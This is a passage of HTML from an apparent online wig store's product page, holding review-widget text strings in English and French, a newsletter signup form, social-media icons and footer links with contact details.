        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/en-ca/recommendations/products"
        data-product-id="7004662988883"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Subscribe to our newsletter</h2>
        </div>
      
<div class="rte">
          <p>Signup for our newsletter to stay up to date on sales and events.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/en-ca/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Enter Email Address"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Join</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*By completing this form you&#39;re signing up to receive our emails and can unsubscribe at any time</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/en-ca/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/en-ca/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/en-ca/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/en-ca/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/en-ca/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/en-ca/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/en-ca/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/en-ca/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/en-ca/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/en-ca/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/en-ca/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/en-ca/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/en-ca/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/en-ca/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/en-ca/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
